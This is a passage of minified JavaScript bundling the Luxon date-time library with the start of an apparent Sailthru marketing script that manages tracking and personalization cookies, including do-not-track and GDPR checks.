a&&(a=a[s]),a)return{literal:!1,val:a}}(t,e,i))}const Rr="Invalid DateTime",Zr=864e13;function Hr(e){return new ke("unsupported zone",`the zone "${e.name}" is not supported`)}function Br(e){return null===e.weekData&&(e.weekData=Ee(e.c)),e.weekData}function Yr(e){return null===e.localWeekData&&(e.localWeekData=Ee(e.c,e.loc.getMinDaysInFirstWeek(),e.loc.getStartOfWeek())),e.localWeekData}function Gr(e,t){const r={ts:e.ts,zone:e.zone,c:e.c,o:e.o,loc:e.loc,invalid:e.invalid};return new wn({...r,...t,old:r})}function Jr(e,t,r){let n=e-60*t*1e3;const i=r.offset(n);if(t===i)return[n,t];n-=60*(i-t)*1e3;const s=r.offset(n);return i===s?[n,i]:[e-60*Math.min(i,s)*1e3,Math.max(i,s)]}function Kr(e,t){const r=new Date(e+=60*t*1e3);return{year:r.getUTCFullYear(),month:r.getUTCMonth()+1,day:r.getUTCDate(),hour:r.getUTCHours(),minute:r.getUTCMinutes(),second:r.getUTCSeconds(),millisecond:r.getUTCMilliseconds()}}function Xr(e,t,r){return Jr(Qe(e),t,r)}function Qr(e,t){const r=e.o,n=e.c.year+Math.trunc(t.years),i=e.c.month+Math.trunc(t.months)+3*Math.trunc(t.quarters),s={...e.c,year:n,month:i,day:Math.min(e.c.day,Xe(n,i))+Math.trunc(t.days)+7*Math.trunc(t.weeks)},o=Tr.fromObject({years:t.years-Math.trunc(t.years),quarters:t.quarters-Math.trunc(t.quarters),months:t.months-Math.trunc(t.months),weeks:t.weeks-Math.trunc(t.weeks),days:t.days-Math.trunc(t.days),hours:t.hours,minutes:t.minutes,seconds:t.seconds,milliseconds:t.milliseconds}).as("milliseconds"),a=Qe(s);let[u,l]=Jr(a,r,e.zone);return 0!==o&&(u+=o,l=e.zone.offset(u)),{ts:u,o:l}}function en(e,t,r,n,i,s){const{setZone:o,zone:a}=r;if(e&&0!==Object.keys(e).length||t){const n=t||a,i=wn.fromObject(e,{...r,zone:n,specificOffset:s});return o?i:i.setZone(a)}return wn.invalid(new ke("unparsable",`the input "${i}" can't be parsed as ${n}`))}function tn(e,t,r=!0){return e.isValid?Tt.create(re.create("en-US"),{allowZ:r,forceSimple:!0}).formatDateTimeFromString(e,t):null}function rn(e,t,r){const n=e.c.year>9999||e.c.year<0;let i="";if(n&&e.c.year>=0&&(i+="+"),i+=Ze(e.c.year,n?6:4),"year"===r)return i;if(t){if(i+="-",i+=Ze(e.c.month),"month"===r)return i;i+="-"}else if(i+=Ze(e.c.month),"month"===r)return i;return i+=Ze(e.c.day),i}function nn(e,t,r,n,i,s,o){let a=!r||0!==e.c.millisecond||0!==e.c.second,u="";switch(o){case"day":case"month":case"year":break;default:if(u+=Ze(e.c.hour),"hour"===o)break;if(t){if(u+=":",u+=Ze(e.c.minute),"minute"===o)break;a&&(u+=":",u+=Ze(e.c.second))}else{if(u+=Ze(e.c.minute),"minute"===o)break;a&&(u+=Ze(e.c.second))}if("second"===o)break;!a||n&&0===e.c.millisecond||(u+=".",u+=Ze(e.c.millisecond,3))}return i&&(e.isOffsetFixed&&0===e.offset&&!s?u+="Z":e.o<0?(u+="-",u+=Ze(Math.trunc(-e.o/60)),u+=":",u+=Ze(Math.trunc(-e.o%60))):(u+="+",u+=Ze(Math.trunc(e.o/60)),u+=":",u+=Ze(Math.trunc(e.o%60)))),s&&(u+="["+e.zone.ianaName+"]"),u}const sn={month:1,day:1,hour:0,minute:0,second:0,millisecond:0},on={weekNumber:1,weekday:1,hour:0,minute:0,second:0,millisecond:0},an={ordinal:1,hour:0,minute:0,second:0,millisecond:0},un=["year","month","day","hour","minute","second","millisecond"],ln=["weekYear","weekNumber","weekday","hour","minute","second","millisecond"],cn=["year","ordinal","hour","minute","second","millisecond"];function dn(e){const t={year:"year",years:"year",month:"month",months:"month",day:"day",days:"day",hour:"hour",hours:"hour",minute:"minute",minutes:"minute",quarter:"quarter",quarters:"quarter",second:"second",seconds:"second",millisecond:"millisecond",milliseconds:"millisecond",weekday:"weekday",weekdays:"weekday",weeknumber:"weekNumber",weeksnumber:"weekNumber",weeknumbers:"weekNumber",weekyear:"weekYear",weekyears:"weekYear",ordinal:"ordinal"}[e.toLowerCase()];if(!t)throw new a(e);return t}function hn(e){switch(e.toLowerCase()){case"localweekday":case"localweekdays":return"localWeekday";case"localweeknumber":case"localweeknumbers":return"localWeekNumber";case"localweekyear":case"localweekyears":return"localWeekYear";default:return dn(e)}}function mn(e,t){const r=oe(t.zone,be.defaultZone);if(!r.isValid)return wn.invalid(Hr(r));const n=re.fromObject(t);let i,s;if(Ue(e.year))i=be.now();else{for(const t of un)Ue(e[t])&&(e[t]=sn[t]);const t=_e(e)||Le(e);if(t)return wn.invalid(t);const n=function(e){if(void 0===pn&&(pn=be.now()),"iana"!==e.type)return e.offset(pn);const t=e.name;let r=gn.get(t);return void 0===r&&(r=e.offset(pn),gn.set(t,r)),r}(r);[i,s]=Xr(e,n,r)}return new wn({ts:i,zone:r,loc:n,o:s})}function fn(e,t,r){const n=!!Ue(r.round)||r.round,i=Ue(r.rounding)?"trunc":r.rounding,s=(e,s)=>{e=Ge(e,n||r.calendary?0:2,r.calendary?"round":i);return t.loc.clone(r).relFormatter(r).format(e,s)},o=n=>r.calendary?t.hasSame(e,n)?0:t.startOf(n).diff(e.startOf(n),n).get(n):t.diff(e,n).get(n);if(r.unit)return s(o(r.unit),r.unit);for(const e of r.units){const t=o(e);if(Math.abs(t)>=1)return s(t,e)}return s(e>t?-0:0,r.units[r.units.length-1])}function yn(e){let t,r={};return e.length>0&&"object"==typeof e[e.length-1]?(r=e[e.length-1],t=Array.from(e).slice(0,e.length-1)):t=Array.from(e),[r,t]}let pn;const gn=new Map;class wn{constructor(e){const t=e.zone||be.defaultZone;let r=e.invalid||(Number.isNaN(e.ts)?new ke("invalid input"):null)||(t.isValid?null:Hr(t));this.ts=Ue(e.ts)?be.now():e.ts;let n=null,i=null;if(!r){if(e.old&&e.old.ts===this.ts&&e.old.zone.equals(t))[n,i]=[e.old.c,e.old.o];else{const s=Fe(e.o)&&!e.old?e.o:t.offset(this.ts);n=Kr(this.ts,s),r=Number.isNaN(n.year)?new ke("invalid input"):null,n=r?null:n,i=r?null:s}}this._zone=t,this.loc=e.loc||re.create(),this.invalid=r,this.weekData=null,this.localWeekData=null,this.c=n,this.o=i,this.isLuxonDateTime=!0}static now(){return new wn({})}static local(){const[e,t]=yn(arguments),[r,n,i,s,o,a,u]=t;return mn({year:r,month:n,day:i,hour:s,minute:o,second:a,millisecond:u},e)}static utc(){const[e,t]=yn(arguments),[r,n,i,s,o,a,u]=t;return e.zone=ie.utcInstance,mn({year:r,month:n,day:i,hour:s,minute:o,second:a,millisecond:u},e)}static fromJSDate(e,t={}){const r=(n=e,"[object Date]"===Object.prototype.toString.call(n)?e.valueOf():NaN);var n;if(Number.isNaN(r))return wn.invalid("invalid input");const i=oe(t.zone,be.defaultZone);return i.isValid?new wn({ts:r,zone:i,loc:re.fromObject(t)}):wn.invalid(Hr(i))}static fromMillis(e,t={}){if(Fe(e))return e<-Zr||e>Zr?wn.invalid("Timestamp out of range"):new wn({ts:e,zone:oe(t.zone,be.defaultZone),loc:re.fromObject(t)});throw new u(`fromMillis requires a numerical input, but received a ${typeof e} with value ${e}`)}static fromSeconds(e,t={}){if(Fe(e))return new wn({ts:1e3*e,zone:oe(t.zone,be.defaultZone),loc:re.fromObject(t)});throw new u("fromSeconds requires a numerical input")}static fromObject(e,t={}){e=e||{};const r=oe(t.zone,be.defaultZone);if(!r.isValid)return wn.invalid(Hr(r));const n=re.fromObject(t),i=ot(e,hn),{minDaysInFirstWeek:s,startOfWeek:a}=Me(i,n),u=be.now(),l=Ue(t.specificOffset)?r.offset(u):t.specificOffset,c=!Ue(i.ordinal),d=!Ue(i.year),h=!Ue(i.month)||!Ue(i.day),m=d||h,f=i.weekYear||i.weekNumber;if((m||c)&&f)throw new o("Can't mix weekYear/weekNumber units with year/month/day or ordinals");if(h&&c)throw new o("Can't mix ordinal dates with month/day");const y=f||i.weekday&&!m;let p,g,w=Kr(u,l);y?(p=ln,g=on,w=Ee(w,s,a)):c?(p=cn,g=an,w=De(w)):(p=un,g=sn);let v=!1;for(const e of p){Ue(i[e])?i[e]=v?g[e]:w[e]:v=!0}const b=y?function(e,t=4,r=1){const n=qe(e.weekYear),i=Re(e.weekNumber,1,tt(e.weekYear,t,r)),s=Re(e.weekday,1,7);return n?i?!s&&Te("weekday",e.weekday):Te("week",e.weekNumber):Te("weekYear",e.weekYear)}(i,s,a):c?function(e){const t=qe(e.year),r=Re(e.ordinal,1,Ke(e.year));return t?!r&&Te("ordinal",e.ordinal):Te("year",e.year)}(i):_e(i),k=b||Le(i);if(k)return wn.invalid(k);const S=y?$e(i,s,a):c?Ve(i):i,[x,T]=Xr(S,l,r),O=new wn({ts:x,zone:r,o:T,loc:n});return i.weekday&&m&&e.weekday!==O.weekday?wn.invalid("mismatched weekday",`you can't specify both a weekday of ${i.weekday} and a date of ${O.toISO()}`):O.isValid?O:wn.invalid(O.invalid)}static fromISO(e,t={}){const[r,n]=function(e){return Nt(e,[er,ir],[tr,sr],[rr,or],[nr,ar])}(e);return en(r,n,t,"ISO 8601",e)}static fromRFC2822(e,t={}){const[r,n]=function(e){return Nt(function(e){return e.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").trim()}(e),[Bt,Yt])}(e);return en(r,n,t,"RFC 2822",e)}static fromHTTP(e,t={}){const[r,n]=function(e){return Nt(e,[Gt,Xt],[Jt,Xt],[Kt,Qt])}(e);return en(r,n,t,"HTTP",t)}static fromFormat(e,t,r={}){if(Ue(e)||Ue(t))throw new u("fromFormat requires an input string and a format");const{locale:n=null,numberingSystem:i=null}=r,s=re.fromOpts({locale:n,numberingSystem:i,defaultToEN:!0}),[o,a,l,c]=function(e,t,r){const{result:n,zone:i,specificOffset:s,invalidReason:o}=zr(e,t,r);return[n,i,s,o]}(s,e,t);return c?wn.invalid(c):en(o,a,r,`format ${t}`,e,l)}static fromString(e,t,r={}){return wn.fromFormat(e,t,r)}static fromSQL(e,t={}){const[r,n]=function(e){return Nt(e,[lr,ir],[cr,dr])}(e);return en(r,n,t,"SQL",e)}static invalid(e,t=null){if(!e)throw new u("need to specify a reason the DateTime is invalid");const r=e instanceof ke?e:new ke(e,t);if(be.throwOnInvalid)throw new n(r);return new wn({invalid:r})}static isDateTime(e){return e&&e.isLuxonDateTime||!1}static parseFormatForOpts(e,t={}){const r=Wr(e,re.fromObject(t));return r?r.map(e=>e?e.val:null).join(""):null}static expandFormat(e,t={}){return Ar(Tt.parseFormat(e),re.fromObject(t)).map(e=>e.val).join("")}static resetCache(){pn=void 0,gn.clear()}get(e){return this[e]}get isValid(){return null===this.invalid}get invalidReason(){return this.invalid?this.invalid.reason:null}get invalidExplanation(){return this.invalid?this.invalid.explanation:null}get locale(){return this.isValid?this.loc.locale:null}get numberingSystem(){return this.isValid?this.loc.numberingSystem:null}get outputCalendar(){return this.isValid?this.loc.outputCalendar:null}get zone(){return this._zone}get zoneName(){return this.isValid?this.zone.name:null}get year(){return this.isValid?this.c.year:NaN}get quarter(){return this.isValid?Math.ceil(this.c.month/3):NaN}get month(){return this.isValid?this.c.month:NaN}get day(){return this.isValid?this.c.day:NaN}get hour(){return this.isValid?this.c.hour:NaN}get minute(){return this.isValid?this.c.minute:NaN}get second(){return this.isValid?this.c.second:NaN}get millisecond(){return this.isValid?this.c.millisecond:NaN}get weekYear(){return this.isValid?Br(this).weekYear:NaN}get weekNumber(){return this.isValid?Br(this).weekNumber:NaN}get weekday(){return this.isValid?Br(this).weekday:NaN}get isWeekend(){return this.isValid&&this.loc.getWeekendDays().includes(this.weekday)}get localWeekday(){return this.isValid?Yr(this).weekday:NaN}get localWeekNumber(){return this.isValid?Yr(this).weekNumber:NaN}get localWeekYear(){return this.isValid?Yr(this).weekYear:NaN}get ordinal(){return this.isValid?De(this.c).ordinal:NaN}get monthShort(){return this.isValid?Cr.months("short",{locObj:this.loc})[this.month-1]:null}get monthLong(){return this.isValid?Cr.months("long",{locObj:this.loc})[this.month-1]:null}get weekdayShort(){return this.isValid?Cr.weekdays("short",{locObj:this.loc})[this.weekday-1]:null}get weekdayLong(){return this.isValid?Cr.weekdays("long",{locObj:this.loc})[this.weekday-1]:null}get offset(){return this.isValid?+this.o:NaN}get offsetNameShort(){return this.isValid?this.zone.offsetName(this.ts,{format:"short",locale:this.locale}):null}get offsetNameLong(){return this.isValid?this.zone.offsetName(this.ts,{format:"long",locale:this.locale}):null}get isOffsetFixed(){return this.isValid?this.zone.isUniversal:null}get isInDST(){return!this.isOffsetFixed&&(this.offset>this.set({month:1,day:1}).offset||this.offset>this.set({month:5}).offset)}getPossibleOffsets(){if(!this.isValid||this.isOffsetFixed)return[this];const e=864e5,t=6e4,r=Qe(this.c),n=this.zone.offset(r-e),i=this.zone.offset(r+e),s=this.zone.offset(r-n*t),o=this.zone.offset(r-i*t);if(s===o)return[this];const a=r-s*t,u=r-o*t,l=Kr(a,s),c=Kr(u,o);return l.hour===c.hour&&l.minute===c.minute&&l.second===c.second&&l.millisecond===c.millisecond?[Gr(this,{ts:a}),Gr(this,{ts:u})]:[this]}get isInLeapYear(){return Je(this.year)}get daysInMonth(){return Xe(this.year,this.month)}get daysInYear(){return this.isValid?Ke(this.year):NaN}get weeksInWeekYear(){return this.isValid?tt(this.weekYear):NaN}get weeksInLocalWeekYear(){return this.isValid?tt(this.localWeekYear,this.loc.getMinDaysInFirstWeek(),this.loc.getStartOfWeek()):NaN}resolvedLocaleOptions(e={}){const{locale:t,numberingSystem:r,calendar:n}=Tt.create(this.loc.clone(e),e).resolvedOptions(this);return{locale:t,numberingSystem:r,outputCalendar:n}}toUTC(e=0,t={}){return this.setZone(ie.instance(e),t)}toLocal(){return this.setZone(be.defaultZone)}setZone(e,{keepLocalTime:t=!1,keepCalendarTime:r=!1}={}){if((e=oe(e,be.defaultZone)).equals(this.zone))return this;if(e.isValid){let n=this.ts;if(t||r){const t=e.offset(this.ts),r=this.toObject();[n]=Xr(r,t,e)}return Gr(this,{ts:n,zone:e})}return wn.invalid(Hr(e))}reconfigure({locale:e,numberingSystem:t,outputCalendar:r}={}){return Gr(this,{loc:this.loc.clone({locale:e,numberingSystem:t,outputCalendar:r})})}setLocale(e){return this.reconfigure({locale:e})}set(e){if(!this.isValid)return this;const t=ot(e,hn),{minDaysInFirstWeek:r,startOfWeek:n}=Me(t,this.loc),i=!Ue(t.weekYear)||!Ue(t.weekNumber)||!Ue(t.weekday),s=!Ue(t.ordinal),a=!Ue(t.year),u=!Ue(t.month)||!Ue(t.day),l=a||u,c=t.weekYear||t.weekNumber;if((l||s)&&c)throw new o("Can't mix weekYear/weekNumber units with year/month/day or ordinals");if(u&&s)throw new o("Can't mix ordinal dates with month/day");let d;i?d=$e({...Ee(this.c,r,n),...t},r,n):Ue(t.ordinal)?(d={...this.toObject(),...t},Ue(t.day)&&(d.day=Math.min(Xe(d.year,d.month),d.day))):d=Ve({...De(this.c),...t});const[h,m]=Xr(d,this.o,this.zone);return Gr(this,{ts:h,o:m})}plus(e){if(!this.isValid)return this;return Gr(this,Qr(this,Tr.fromDurationLike(e)))}minus(e){if(!this.isValid)return this;return Gr(this,Qr(this,Tr.fromDurationLike(e).negate()))}startOf(e,{useLocaleWeeks:t=!1}={}){if(!this.isValid)return this;const r={},n=Tr.normalizeUnit(e);switch(n){case"years":r.month=1;case"quarters":case"months":r.day=1;case"weeks":case"days":r.hour=0;case"hours":r.minute=0;case"minutes":r.second=0;case"seconds":r.millisecond=0}if("weeks"===n)if(t){const e=this.loc.getStartOfWeek(),{weekday:t}=this;t<e&&(r.weekNumber=this.weekNumber-1),r.weekday=e}else r.weekday=1;if("quarters"===n){const e=Math.ceil(this.month/3);r.month=3*(e-1)+1}return this.set(r)}endOf(e,t){return this.isValid?this.plus({[e]:1}).startOf(e,t).minus(1):this}toFormat(e,t={}){return this.isValid?Tt.create(this.loc.redefaultToEN(t)).formatDateTimeFromString(this,e):Rr}toLocaleString(e=m,t={}){return this.isValid?Tt.create(this.loc.clone(t),e).formatDateTime(this):Rr}toLocaleParts(e={}){return this.isValid?Tt.create(this.loc.clone(e),e).formatDateTimeParts(this):[]}toISO({format:e="extended",suppressSeconds:t=!1,suppressMilliseconds:r=!1,includeOffset:n=!0,extendedZone:i=!1,precision:s="milliseconds"}={}){if(!this.isValid)return null;const o="extended"===e;let a=rn(this,o,s=dn(s));return un.indexOf(s)>=3&&(a+="T"),a+=nn(this,o,t,r,n,i,s),a}toISODate({format:e="extended",precision:t="day"}={}){return this.isValid?rn(this,"extended"===e,dn(t)):null}toISOWeekDate(){return tn(this,"kkkk-'W'WW-c")}toISOTime({suppressMilliseconds:e=!1,suppressSeconds:t=!1,includeOffset:r=!0,includePrefix:n=!1,extendedZone:i=!1,format:s="extended",precision:o="milliseconds"}={}){if(!this.isValid)return null;return o=dn(o),(n&&un.indexOf(o)>=3?"T":"")+nn(this,"extended"===s,t,e,r,i,o)}toRFC2822(){return tn(this,"EEE, dd LLL yyyy HH:mm:ss ZZZ",!1)}toHTTP(){return tn(this.toUTC(),"EEE, dd LLL yyyy HH:mm:ss 'GMT'")}toSQLDate(){return this.isValid?rn(this,!0):null}toSQLTime({includeOffset:e=!0,includeZone:t=!1,includeOffsetSpace:r=!0}={}){let n="HH:mm:ss.SSS";return(t||e)&&(r&&(n+=" "),t?n+="z":e&&(n+="ZZ")),tn(this,n,!0)}toSQL(e={}){return this.isValid?`${this.toSQLDate()} ${this.toSQLTime(e)}`:null}toString(){return this.isValid?this.toISO():Rr}[Symbol.for("nodejs.util.inspect.custom")](){return this.isValid?`DateTime { ts: ${this.toISO()}, zone: ${this.zone.name}, locale: ${this.locale} }`:`DateTime { Invalid, reason: ${this.invalidReason} }`}valueOf(){return this.toMillis()}toMillis(){return this.isValid?this.ts:NaN}toSeconds(){return this.isValid?this.ts/1e3:NaN}toUnixInteger(){return this.isValid?Math.floor(this.ts/1e3):NaN}toJSON(){return this.toISO()}toBSON(){return this.toJSDate()}toObject(e={}){if(!this.isValid)return{};const t={...this.c};return e.includeConfig&&(t.outputCalendar=this.outputCalendar,t.numberingSystem=this.loc.numberingSystem,t.locale=this.loc.locale),t}toJSDate(){return new Date(this.isValid?this.ts:NaN)}diff(e,t="milliseconds",r={}){if(!this.isValid||!e.isValid)return Tr.invalid("created by diffing an invalid DateTime");const n={locale:this.locale,numberingSystem:this.numberingSystem,...r},i=(a=t,Array.isArray(a)?a:[a]).map(Tr.normalizeUnit),s=e.valueOf()>this.valueOf(),o=Er(s?this:e,s?e:this,i,n);var a;return s?o.negate():o}diffNow(e="milliseconds",t={}){return this.diff(wn.now(),e,t)}until(e){return this.isValid?Ir.fromDateTimes(this,e):this}hasSame(e,t,r){if(!this.isValid)return!1;const n=e.valueOf(),i=this.setZone(e.zone,{keepLocalTime:!0});return i.startOf(t,r)<=n&&n<=i.endOf(t,r)}equals(e){return this.isValid&&e.isValid&&this.valueOf()===e.valueOf()&&this.zone.equals(e.zone)&&this.loc.equals(e.loc)}toRelative(e={}){if(!this.isValid)return null;const t=e.base||wn.fromObject({},{zone:this.zone}),r=e.padding?this<t?-e.padding:e.padding:0;let n=["years","months","days","hours","minutes","seconds"],i=e.unit;return Array.isArray(e.unit)&&(n=e.unit,i=void 0),fn(t,this.plus(r),{...e,numeric:"always",units:n,unit:i})}toRelativeCalendar(e={}){return this.isValid?fn(e.base||wn.fromObject({},{zone:this.zone}),this,{...e,numeric:"auto",units:["years","months","days"],calendary:!0}):null}static min(...e){if(!e.every(wn.isDateTime))throw new u("min requires all arguments be DateTimes");return je(e,e=>e.valueOf(),Math.min)}static max(...e){if(!e.every(wn.isDateTime))throw new u("max requires all arguments be DateTimes");return je(e,e=>e.valueOf(),Math.max)}static fromFormatExplain(e,t,r={}){const{locale:n=null,numberingSystem:i=null}=r;return zr(re.fromOpts({locale:n,numberingSystem:i,defaultToEN:!0}),e,t)}static fromStringExplain(e,t,r={}){return wn.fromFormatExplain(e,t,r)}static buildFormatParser(e,t={}){const{locale:r=null,numberingSystem:n=null}=t,i=re.fromOpts({locale:r,numberingSystem:n,defaultToEN:!0});return new jr(i,e)}static fromFormatParser(e,t,r={}){if(Ue(e)||Ue(t))throw new u("fromFormatParser requires an input string and a format parser");const{locale:n=null,numberingSystem:i=null}=r,s=re.fromOpts({locale:n,numberingSystem:i,defaultToEN:!0});if(!s.equals(t.locale))throw new u(`fromFormatParser called with a locale of ${s}, but the format parser was created for ${t.locale}`);const{result:o,zone:a,specificOffset:l,invalidReason:c}=t.explainFromTokens(e);return c?wn.invalid(c):en(o,a,r,`format ${t.format}`,e,l)}static get DATE_SHORT(){return m}static get DATE_MED(){return f}static get DATE_MED_WITH_WEEKDAY(){return y}static get DATE_FULL(){return p}static get DATE_HUGE(){return g}static get TIME_SIMPLE(){return w}static get TIME_WITH_SECONDS(){return v}static get TIME_WITH_SHORT_OFFSET(){return b}static get TIME_WITH_LONG_OFFSET(){return k}static get TIME_24_SIMPLE(){return S}static get TIME_24_WITH_SECONDS(){return x}static get TIME_24_WITH_SHORT_OFFSET(){return T}static get TIME_24_WITH_LONG_OFFSET(){return O}static get DATETIME_SHORT(){return I}static get DATETIME_SHORT_WITH_SECONDS(){return C}static get DATETIME_MED(){return N}static get DATETIME_MED_WITH_SECONDS(){return E}static get DATETIME_MED_WITH_WEEKDAY(){return $}static get DATETIME_FULL(){return D}static get DATETIME_FULL_WITH_SECONDS(){return V}static get DATETIME_HUGE(){return M}static get DATETIME_HUGE_WITH_SECONDS(){return _}}function vn(e){if(wn.isDateTime(e))return e;if(e&&e.valueOf&&Fe(e.valueOf()))return wn.fromJSDate(e);if(e&&"object"==typeof e)return wn.fromObject(e);throw new u(`Unknown datetime argument: ${e}, of type ${typeof e}`)}t.DateTime=wn,t.Duration=Tr,t.FixedOffsetZone=ie,t.IANAZone=j,t.Info=Cr,t.Interval=Ir,t.InvalidZone=se,t.Settings=be,t.SystemZone=F,t.VERSION="3.7.1",t.Zone=L}},t={};function r(n){var i=t[n];if(void 0!==i)return i.exports;var s=t[n]={exports:{}};return e[n](s,s.exports,r),s.exports}r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var n={};r.r(n),r.d(n,{debug:()=>Ln,getCookie:()=>jn,init:()=>Un,integration:()=>Pn,overlay:()=>An,personalize:()=>Fn,track:()=>qn});const i="do-not-track",s="data-var-name",o="sailthru_sess_overlay_params",a="sailthru_session_overlay",u="sailthru_dismiss_overlay",l="STdebug",c="STpreview",d="STpageviewsOverride";function h(e,t){const r=encodeURIComponent(t)+"=";for(const t of(document.cookie||"").split(/;\s*/))t.startsWith(r)&&e.push(decodeURIComponent(t.substring(r.length)))}const m={getCookie(e){const t=String(e),r=function(e){const t=[];return h(t,e),t}(t);if("sailthru_hid"===t)for(const e of r)if(e===i||"optout"===e)return e;const n=r.length&&r[0]||"";return"string"==typeof n?n.trim():""}};function f(e){return/^(?:\d{1,3}\.){3}\d{1,3}$/.test(e)}function y(e,t,{value:r="",minutes:n,domain:i,secureFlag:s,isDeletion:o=!1}={}){const a=[`${encodeURIComponent(e)}=${encodeURIComponent(r)}`,"Path=/",`SameSite=${t}`];if(o)a.push("Max-Age=0","Expires=Thu, 01 Jan 1970 00:00:00 GMT");else if("number"==typeof n){const e=Math.floor(60*n*1e3),t=new Date(Date.now()+Math.max(e,0)).toUTCString();a.push(`Expires=${t}`),a.push(`Max-Age=${Math.max(0,Math.floor(e/1e3))}`)}return i&&a.push(`Domain=${i}`),("none"===t.toLowerCase()||s)&&a.push("Secure"),a}function p(e,t,r,n){return y(e,r,{value:t,...n}).join("; ")}function g(e,t,r){return y(e,t,{...r,isDeletion:!0}).join("; ")}function w(e,t=null,n=null,{secure:i,sameSite:s="Lax",minutes:o}={}){if(!e)return{success:!0,cookieWasSet:!1,shouldCache:!0};if(!(null!=t&&`${t}`.length>0)||!(null!=n))return{success:!1,cookieWasSet:!1,shouldCache:!1};const a=i||"none"===s.toLowerCase(),u=`${n}__sentinel_${function(e=4){const t=void 0!==r.g&&r.g.crypto?r.g.crypto:void 0,n=globalThis.crypto||t;return n?.getRandomValues?[...n.getRandomValues(new Uint8Array(e))].map(e=>Number(e).toString(16).padStart(2,"0")).join(""):Array.from({length:e},()=>Math.floor(256*Math.random()).toString(16).padStart(2,"0")).join("")}(4)}`,l=p(t,u,s,{minutes:1/60,domain:e,secureFlag:a});document.cookie=l;const c=`${encodeURIComponent(t)}=${encodeURIComponent(u)}`;if(!document.cookie.split(/;\s*/).some(e=>e===c))return{success:!1,cookieWasSet:!1,shouldCache:!1};const d=p(t,n,s,{minutes:o,domain:e,secureFlag:a});return document.cookie=d,{success:!0,cookieWasSet:!0,shouldCache:!0}}function v(e){return null==e?e:`${e}`.replace(/^\.+/,"").toLowerCase()}function b(e){const t=`${e}=`,r=encodeURIComponent(`${e}`)+"=";return!(document.cookie||"").split(/;\s*/).some(e=>e.startsWith(t)||e.startsWith(r))}const k={create(e,t,n,i,s={}){const{sameSite:o="Lax",secure:a="https:"===location.protocol}=s;let u=null,l=!1;if(null!=i){const s=function({preferred:e,sameSite:t="Lax",secure:n,cookieName:i=null,cookieValue:s=null,minutes:o}={}){const a="undefined"!=typeof globalThis&&globalThis.location||"undefined"!=typeof window&&window.location||void 0!==r.g&&r.g.location||{hostname:"",protocol:""};let u=a.hostname||"";if("boolean"!=typeof n&&(n="https"===(a.protocol||"").replace(/:$/,"")),!u&&e&&(u=e),!u||"localhost"===u||f(u))return null;const l=e?v(e):null,c=`cookie-domain:${u}:${t}:${n?1:0}`,d={get(){try{const e=sessionStorage.getItem(c);return null===e?null:""===e?"":v(e)}catch{return null}},set(e){try{sessionStorage.setItem(c,e??"")}catch{}}},h=d.get();if(null!==h)return{domain:""===h?null:h,cookieWasSet:!1};if(l){const e=w(l,i,s,{sameSite:t,secure:n,minutes:o});if(e.success)return e.shouldCache&&d.set(l),{domain:l,cookieWasSet:e.cookieWasSet}}const m=v(u),y=w(m,i,s,{sameSite:t,secure:n,minutes:o});return y.success?(y.shouldCache&&d.set(m),{domain:m,cookieWasSet:y.cookieWasSet}):(d.set(""),{domain:null,cookieWasSet:!1})}({preferred:i,sameSite:o,secure:a,cookieName:e,cookieValue:t,minutes:n});u=s.domain,l=s.cookieWasSet}if(!l){const r=p(e,t,o,{minutes:n,domain:u,secureFlag:"none"===o.toLowerCase()||!0===s.secure||a});document.cookie=r}return document.cookie.includes(`${encodeURIComponent(e)}=`)},read:m.getCookie,delete(e,t=void 0,r={}){const{sameSite:n="Lax",secure:i="https:"===location.protocol}=r;for(const r of function(e){const t=v(location.hostname),r=new Set,n=[];if(e&&"localhost"!==e&&!f(e)){const t=v(e);t&&!r.has(t)&&(r.add(t),n.push(t))}const i=t.split(".");for(let e=1;e<i.length-1;e++){const t=i.slice(e).join(".");t&&!r.has(t)&&(r.add(t),n.push(t))}return r.has(t)||(r.add(t),n.push(t)),n.push(null),n}(t,n,i)){const t=g(e,n,{domain:r?v(r):null,secureFlag:i});document.cookie=t}return b(e)},updatePCCookie(e,t){if(this.handleGDPR())return;let r=this.read("sailthru_pc");const n="00000000-0000-0000-0000-000000000000",i=e.contentHash,s=t.list?t.list:"000000000000000000000000",o=`${i}${t.sectionId}${s}${n}${n}0000`;if(r){const e=r.slice(2).match(/.{168}/g);r=e.filter(e=>-1===e.indexOf(i)).join("")}r=`00${o}${r}`,r=r.slice(0,1682),this.create("sailthru_pc",r,525600)},updateSailthruContentCookie(e){if(this.handleGDPR())return;let t=this.read("sailthru_content");if(e){const r=e.length,n=16*r,i=t.indexOf(e);-1!==i&&(t=t.substring(0,i)+t.substring(i+r));let s=t+e;s=s.length>n?s.substring(r):s,this.delete("sailthru_content"),this.create("sailthru_content",s,525600)}},updatePageviewsCookie(){if(this.handleGDPR()){const e=this.getSessionCookieName("sailthru_pageviews");let t=this.readCookieValue("sailthru_pageviews");t=Number(t)+1,this.create(e,t)}else{const e=this.read("sailthru_overlays");let t=this.read("sailthru_pageviews");t=Number(t)+1,this.create("sailthru_pageviews",t,30),e.length>0&&this.create("sailthru_overlays",e,30)}},setSailthruHid(e){if(!e)return void this.delete("sailthru_hid");const t=this.getCookieDomain(window.location.hostname);this.create("sailthru_hid",e,525600,t)},setCookiesDoNotTrack(){return this.create("sailthru_no_cookies","1",525600)},unsetCookiesDoNotTrack(){this.delete("sailthru_no_cookies"),this.read("sailthru_hid")===i&&this.setSailthruHid(null),this.convertSessionCookiesToPersistent()},convertSessionCookiesToPersistent(){const e=this.getSessionCookieName("sailthru_pageviews"),t=this.read(e);t&&(this.delete(e),this.create("sailthru_pageviews",t,30));const r=this.getSessionCookieName("sailthru_overlays"),n=this.read(r);n&&(this.delete(r),this.create("sailthru_overlays",n,30))},isAnonymousUser(){return!this.read("sailthru_hid")},isDoNotTrackUser(){const e=this.read("sailthru_hid"),t=this.read("sailthru_no_cookies");return 